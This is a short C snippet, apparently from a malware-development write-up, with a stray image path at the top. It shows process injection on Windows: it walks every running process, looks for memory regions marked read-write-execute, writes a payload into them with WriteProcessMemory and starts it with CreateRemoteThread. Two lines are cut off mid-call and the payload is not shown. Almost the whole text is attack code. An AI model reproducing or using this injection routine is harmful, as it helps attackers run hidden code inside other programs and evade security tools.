 hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (INVALID_HANDLE_VALUE == hSnapshot) return -1;
hResult = Process32First(hSnapshot, &pe);
while (hResult) {
ph = OpenProcess(MAXIMUM_ALLOWED, false, pe.th32ProcessID);
if (ph) {
printf("hunting in %s\n", pe.szExeFile);
while (VirtualQueryEx(ph, address, &m, sizeof(m))) {
address = (LPVOID)((DWORD_PTR)m.BaseAddress + m.RegionSize);
if (m.AllocationProtect == PAGE_EXECUTE_READWRITE) {
printf("rwx memory successfully found at 0x%x :)\n", m.BaseAddress);
WriteProcessMemory(ph, m.BaseAddress, my_payload, sizeof(my_payload),
CreateRemoteThread(ph, NULL, NULL, (LPTHREAD_START_ROUTINE)m.BaseAddre
break;
}
}
address = 0;
}
hResult = Process32Next(hSnapshot, &pe);
}